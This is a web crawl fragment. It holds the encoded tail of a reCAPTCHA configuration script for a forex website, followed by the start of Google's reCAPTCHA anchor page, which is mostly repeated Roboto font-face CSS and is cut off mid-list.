w5tIwrjCtsOGVsORacKtw6hzw7AEwrB9JlPDlMOyccOGwoUew4FGwr85dhsdw7scw491CMOXWEhBwrPDvsOAw7PDvsK9ZgPDpS3CsCHDhVXCgMKFI8OuFg/DisOMNMKCw7F3TCDDg0fDhxnCsRcswq3CsSxCwp7CgcK7woVcwoxiKF/DjsKUwr4iBkEBQcK6w7HDvMKhJcOHOsKZwp0iGMOzw5LDqsKCCgJRw6LCrSdBWUx7wqHCscOjDcKpWSjCl19+w50RZWvDv8OUw6llQyZ7EMOgwrc5WMKLccKAwrk4wodQXwrDnVIcwo3DscKua24+wqdpwpRtb8Knw6HDiX/Dp8KbJMOUwpjCtzRSABvDjcOkwp7CvmrDmUc/[base64]/DosOkWAvDvnHDhsOxw7zCly46IsO0wqzDtChJS3DCnUxOw4swO8OZw59gZHrDu8OxWjIkw6N7NMObw7jCkMOKB8KeRsOzw7bDlMKDFyxbwpIPPMKTasOEwqLDvk3DqsOEw7LCkVQhecOKexzDpAhJw6ZybixVwpvDtHx7w53Ch8Onw4A7VsKhwq/[base64]/ChQZGwq0jw5dHM8KMdsObw5Vzw70owpTDj1LDrkwjw6XDoC/CpVPDihA/wq7DqsOpw5pXCBjDow3Dv8Kdw7ASwojDj8Ktw5/DhHbCqcOlw6XDicO/w5NLETzDsizDvxAKTVrDvk95w6MWw73DmSHCvUrDrsKpwpbCmn93w4/CtcKjwp4JRMOrwpFVMk7DhkIgQcKIw5UFw6DCj8O4wqfDqsOYPSjDgcOjw73CpgrDrsO/O8KLw7bCpcKOwoDCi04aIsOjaXNywrwEwo10woAQwqhdw7vDsmsiLsOcwo1cw5kBK0grwr/DnQ/[base64]/CnnxNwqzCvB7CkGDDj8O8LsKiOcKdwqZKQyPDmMKCLlvDgsOawoPCjx/DrkczwpbDs3RVw4fDo0fDtsOIwpAbwpjDrcOSwpUZwrcvw71dw642KMKEJsOzEnTDlcOkG0kIT8KDw4knw6zDjXzCux9uw6fCnsOMw6V8B8KgcEjDtMO+NMOQeT/CqwvDtMKIDH1PXRDDp8O1fVDCtMKLwqzDvQzCnRHCk8KFwr5zd2IuJcKYaHBCwoQgw5ZTCcKJw7NaCWDCgsObwozDrsKQZcOnwothBg/Di3PDgcKncsOew5fDscKFwqPClcOOwrbCmWxOwogkXGHDnTlUe3PDvgHCrMOiw6bDnmoFwpwpw50Iw4NMFMKNUcOBQCjDgMKUwrBmFTUBbMOTdmMEXcKLw5tkYcOAesOAf8KVKRjDjEEpbsKew6lBwqPChcKfwoPDoMKnCwk7wq5gH8OhwqTDtMKWccKHAMKMwqI/w4hRwqXDlGPCucKoP0s0UkHDikvCk2QgRk9mWGTDrDHDoVLCj8OEWwglLsKEwqjDrg/DlhHDkcKpwrHCs8KawqRtw41oLV/[base64]/DkkfCli3DrADDqm46w7/DuxHDh8O3Jg4KK8Kbwp58w7stw7HDsjITw45ME8KMSjDCicKwNMOOSHvCjADDnw8kPw4NRsOoMMOFw7A4w7tCFcOLw4nDlmEnHVPDhcKWwqR3BcO8IFDDtcOZwpjCusKQwp9bwoo5a0VdBVXCiF/[base64]/EcKlwqDCnsKdMhxTwplYw7TDgXFLw6/[base64]/Cp8O4JFM8QMOoczHCqcOyScKTwrfCpMKPWw3Cj8KPCg3Dh8KPw4PCg8O0woY5asOawopmOiHCiynDsmXCisOHH8KQMcOAV3J1wp3CjANXwoXChD5zY8Kbw4RtAyUywqDDmcK5BcKSbUwodXLCl8Ktw6xdw5PCnjHCpnDCoyjDtUhhwqTDi8OVw7krIMOiwr/CscKaw7oSeMKRwo3DucKWZcOkXsOOw7JqCyN3wrfDinfDlcOqAMOAw4MPw7FnMsOjT8OTwqg7w6IxRxbCuwJxw5HCiyALw6AjPgrCrcKow6LCtHXCuTxlQMOhDS/Cp8OKw5/[base64]/[base64]/CuMO6wocnw4JMVWnDrsKOFTt0wozDjMOCw5zDosOxwp5bwqXDj8KGwoUIw7zCrcOKwrnCosOrexYLbB3DhMK6LcKZdDPDsA41MXrDswt3w4XCvS/CjMOow4Yfwr1LXn04TsOhw4NyXH0Ow7fCvnQuwo3Ds8OPTGZRwqwKwo7Di8OGQcK/w7LDlDFaw4PDhsOPUUPDiMKVwrXCijwheF54w6QuK8OJV3zCiAjDjsO9csK6BMK/wq7DmwPDrsOzTMKLw47Dh8KEHcKYw4hDw5bCkgNxecKHwpNhBnfChUPDh8KtwqrDgcOHwqtiwoLCmwJoHsOjw691wp1jw7VtwqvCosKZCMKBwprDrsKlXGUpVCDDlmZyJMKVwoYebkQ7fX/Dql7CrsKew702O8K+w5UKQsOGw7vDksKJfcKMwrNmwqt8wq3CpW3DlS3Dt8OePcKhMcKFwpTDuEJkbiofwqHCrsKDecKMw7xfOMO3VG3DhMKYw6XDlQfCq8KDwpDCqsOFDMKLbQBSPMKtOXhSwo8Nw7/CoCZPwpYVw54zEXjDg8KAwro9TcK1wonClhl9ScKmw6DCkXHCpwcPw7NewqE+UsOUDm4Kw5nCtMOVEmZLw44cw7DDnRFpw4XChSUDWh7Csww+Z8KSw5nDmWNuCMOWLxQlFMO/EQsRw7zCoMK/DGfDlsOYwoHChFMjwqbDmcOAw7Y9w6PDoMOiG8OUKSByw47ClCDDh38/wq/CjjNDwprDoMKceFQALcOXLhZUZ3DCucO8XcKFw67DmMORaA4OwplIXcKVTsOMVcOtIcOvSsORw73DrsKGB1jCohI8w6TCk8K4csKlw6prw6TDhMOfPnlCCMODwp/Cl8OjTSwSasOqwqlXwrvDqFLCpsOZwq57d8KvYMOyP8KIwrTCsMOVDWhcw6Rpw64NwrXCq0jDmMKnG8O6w7vDuQ8pwol9wqJDwpMFwrzDhhjDj1fCv3l7wrjCu8Otwq3Ck1PCpsORwqDDpHfCtSfCp3bCk8OEAGrDkBzCucOdwr/Cg8OnOMKVFcO8FsO7HcKvw4HCn8OFw5bCsRs/[base64]/[base64]/CsCAyw5dzw67Ci8KNGsKOw4nDlldawqHCncKLwolrSGvCnsOsX8KdwoTCn0/ClDcjwrMDwoIdwohOeAPCpGVXw4TCicK2M8KaMkjDgMK1w74Wwq/DkQxmw6xjNAjDpHXCghM/wphAw68jw55RXyHCtcKuw6phbBI+DlwgMAFbaMO2IDIywowLw6zDvcOfwp5FDkIBw6UjLn1XwpnDgMO5F3PCjlclIsKyVWlXf8OCwonDlMOhwqQmDcKCaAAcJ8KCXMORwqNhScOeambChsKlwrTCl8K/MsO2SyjDs8Kow6HDvB7DgMKOwrlRwp8Swo3DrsKIw55THC4UXsKjw6Y8wqvCqA08w6oET8Onw7MowoowUsOod8KDw4DDkMK8bsKQwowEw6DDncKBDQhNH8OqKTTCv8O0woQ9w5NFwo8Wwq/DrsOjS8K4w57CpsOuwrw+b0bDkMKCw5HDtcOIGi5Ow73DrsKjHG7CrMO7w5rDpMOmw6vCo8OBw40UwpjCtsKNZ8K1ZsOcGhbDtlDChsKWfS/[base64]/[base64]/Cm8KLFsOEf3pcGcK1wrwFwozCkMKkCMOjw6DDrGDDhsKfQsKubcKaw7RXw7HCli8rw4jDoMKRw7XDkHfDtcOCZMKbXXYRYW4laSw+wpYpZ8OQK8K3w6/Du8OawqnDhXXDi8KzDGjCq23CuMOBw4NTNzsWwo1lw5BYwpfCssKKw4jDqcKnIMOAFVRHw5dVwqYIwocbw5rCnMOrLA3Dq8KoeGTDkj3CtijDgcKDwoXCsMOaV8K3SMOBwpkSMMONf8Kjw4M3XH/[base64]/DhykXBMOiDMOodsOyemMgRjMWw7jDmHEDwpAxK8Omw5bCm8Oew7ZFw7k5wofCt8KdfsOuw54vRAbDusK1DsOFwpFWw7Yhw5XDisOIwpwQwrLDicK3w61jw6vDq8KxwpzCqMK4w6xRAn/DjMKAKsOrwqLDj1p0w7HDvVZawq0Hw7c4ccKsw4oowq9Dw6HCi01Iw5PCnsKCcWjCkEpRdRpXw5JvNcO6fjwpw58Gw4TDlMO+NcK+RcO4ezzDvcKtaxjDo8KzLFoZAcK+w7bDnyLCiUFmP8OLQmzCicKUeCRLP8OVw6nCpcOoMEU6wo/DkxrCgsKrwqXCg8Knw5QdwobDpRAGwqhNw5hxw4MzKnLCr8KAwrwvwrx7RHcPw7ABGsOtw7vDjw9cIsKJecOBOMO8w4/DvcO5C8KeCMKsw6/DoT7Cr1TClQnCosOmwqTCqcKkOm3DsVhoSsOJwrTChjFafiQgQGNyTcORwqZqEj8rBBdiw71hw55Rw6hVGcKfwr5oHsOMw5IHwqPDg8KnK1UnYBrCvhoaw7/DrcKzIkY1wqRxNcKYw4vCuGjDrDgowoQiE8OmRMKtISrDuzrDmsO6wrHClcKYfS8EcVhlw6Esw4o0w63DgcO7KUnCoMKfw4F0OyZ9w6VDw4XCqMODwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225K9QepH/myt9RKpdlQNusY2H0rrpILsyz7BD69Y+Hk4\\u003d\x22,0,0,null,1,1769738607038,0,0,[15,132],null,[126,8,210,89],\x22RC-mN8B_P9DQLjCrQ\x22,null,null,null,null,null,\x220dAFcWeA4Sk16A7t95-APOZubBLErZe1pOGx6NqXCEmUe_b2xRTWa31-kLhpy9z6JLrf05nhGu9uHRfeiKQjyTHQvUZdlRjCHg8A\x22,1769821406930]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=cew1nk9j56cr
body_size: 49176
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 